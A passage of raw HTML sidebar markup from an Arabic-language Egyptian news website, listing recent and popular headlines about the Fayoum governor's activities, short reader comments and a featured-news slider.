data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="618969085_1290594616435255_6906732228340464062_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/618969085_1290594616435255_6906732228340464062_n.jpg?fit=708%2C399&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%ae%d9%84%d8%a7%d9%84-%d8%ac%d9%88%d9%84%d8%a9-%d9%85%d9%8a%d8%af%d8%a7%d9%86%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%a3%d8%b3%d9%88%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84/">خلال جولة ميدانية على الأسواق.. محافظ الفيوم يتابع أسعار السلع ويستمع لشكاوى المواطنين</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">منذ يومين</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31098" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/387859523_341307141614829_1377459933410508243_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=1280%2C852&amp;ssl=1" data-orig-size="1280,852" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387859523_341307141614829_1377459933410508243_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387859523_341307141614829_1377459933410508243_n.jpg?fit=708%2C472&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/">بحضور حشد من القيادات التنفيذية..  محافظ الفيوم يُكرّم سكرتير عام المحافظة لبلوغه السن القانوني للمعاش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" data-attachment-id="34724" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/425293714_418652753880267_8808394304372230821_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="425293714_418652753880267_8808394304372230821_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2024/03/425293714_418652753880267_8808394304372230821_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d9%81%d9%82%d8%af-%d8%a7%d9%84%d8%b3%d9%88%d9%82-%d8%a7%d9%84%d9%8a%d9%88%d9%85%d9%8a-%d8%a7%d9%84%d8%af%d8%a7%d8%a6/">محافظ الفيوم يتفقد &#8220;السوق اليومي الدائم&#8221; بمنطقة الحادقة.. ويؤكد علي تواجد الباعة داخل الباكيات المخصصة لهم لتيسير الحركة المرورية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="30244" data-permalink="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/366023310_313693004376243_5475109559281322860_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" data-orig-size="593,395" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="366023310_313693004376243_5475109559281322860_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/366023310_313693004376243_5475109559281322860_n.jpg?fit=593%2C395&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/">محافظ الفيوم يتابع معدلات تنفيذ مشروعات &#8220;حياة كريمة&#8221; بقرى إطسا ويوسف الصديق</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="29740" data-permalink="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/352819674_722528819676607_4529005500258064190_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" data-orig-size="450,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="352819674_722528819676607_4529005500258064190_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/06/352819674_722528819676607_4529005500258064190_n-1.jpg?fit=450%2C600&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a8%d8%a5%d8%b7%d9%84%d8%a7%d9%84%d8%a9-%d8%b3%d8%a7%d8%ad%d8%b1%d8%a9-%d8%8c-%d8%a7%d9%84%d8%a7%d8%b9%d9%84%d8%a7%d9%85%d9%8a%d8%a9-%d8%b1%d9%8a%d8%aa%d8%a7-%d9%88%d8%a7%d9%83%d9%8a%d9%85-%d8%aa/">بإطلالة ساحرة ، الاعلامية ريتا واكيم تجذب الانظار في مهرجان الفيلم اللبناني في كندا  من توقيع دار ازياء سليم متري</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 يونيو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="إيران بين دائرتي الاتهام والانتقام" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="31096" data-permalink="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/387847038_1989870631389871_7244799712461597575_n/" data-orig-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" data-orig-size="509,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="387847038_1989870631389871_7244799712461597575_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=159%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/10/387847038_1989870631389871_7244799712461597575_n.jpg?fit=509%2C960&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%af%d8%a7%d8%a6%d8%b1%d8%aa%d9%8a-%d8%a7%d9%84%d8%a7%d8%aa%d9%87%d8%a7%d9%85-%d9%88%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d9%85/">إيران بين دائرتي الاتهام والانتقام</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">9 أكتوبر، 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-2-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-813">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-813">
						حماده جمعه					</a>
					<p>ربنا يحفظه ويبارك في حياته ويوفقه للقادم باذن الله كامل تحيا...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-812">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-812">
						حماده جمعه					</a>
					<p>تمنياتي له بالصحه والسعاده في حياته القادمه...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-811">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d8%a8%d8%ad%d8%b6%d9%88%d8%b1-%d8%ad%d8%b4%d8%af-%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%86%d9%81%d9%8a%d8%b0%d9%8a%d8%a9-%d9%85%d8%ad%d8%a7%d9%81%d8%b8/#comment-811">
						حماده جمعه					</a>
					<p>ربنا يبارك فى صحه سيادته ويوفقه فى حياته قائدى العظيم اللى ا...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-802">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-802">
						حماده جمعه					</a>
					<p>بالتوفيق ان شاء الله يا سعاده المحافظ نرجو من حضرتك نظر قريه...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-801">
							<img alt='صورة حماده جمعه' src='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c1f807c7f3385280836c651f04336e17e7eec099e05b01a4724a59fd7014b019?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://www.alanwar2day.com/%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d9%81%d9%8a%d9%88%d9%85-%d9%8a%d8%aa%d8%a7%d8%a8%d8%b9-%d9%85%d8%b9%d8%af%d9%84%d8%a7%d8%aa-%d8%aa%d9%86%d9%81%d9%8a%d8%b0-%d9%85%d8%b4%d8%b1%d9%88%d8%b9/#comment-801">
						حماده جمعه					</a>
					<p>بالتوفيق ان شاء الله نرجو من سيادتكم النظر إلى قرية ابوكليب...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="youtube-widget-2" class="container-wrapper widget widget_youtube-widget"><div class="widget-title the-global-title"><div class="the-subtitle">إنضم لقناتنا<span class="widget-title-icon tie-icon"></span></div></div>
					<div class="youtube-box tie-ignore-fitvid">
						<div class="g-ytsubscribe" data-channelid="UCfz96iNrKZj6bhE6rBcv36A" data-layout="full" data-count="default"></div>
					</div>
				
						
					<div class="clearfix"></div></div><!-- .widget /--><div id="tie-slider-widget-4" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">الاخبار المميزة<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/499065393_122129456720771728_1141897823077517583_n-e1769290325279.jpg?resize=780%2C470&amp;ssl=1)" class="slide">
                      											<a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" title="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار" class="all-over-thumb-link"><span class="screen-reader-text">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">منذ 23 ساعة</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://www.alanwar2day.com/%d9%88%d9%84%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d9%84%d9%8a%d8%ac%d9%8a-%d9%83%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d8%b3%d9%8a%d8%b3%d9%8a-%d9%81%d9%8a-%d8%b9%d9%8a%d8%af/" title="وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار">وليد المليجي: كلمة الرئيس السيسي في عيد الشرطة تعكس فلسفة الدولة لحماية الأمن والاستقرار</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: url(https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2026/01/619255098_122278876808207116_1018872608720228906_n.jpg?resize=443%2C470&amp;ssl=1)" class="slide">
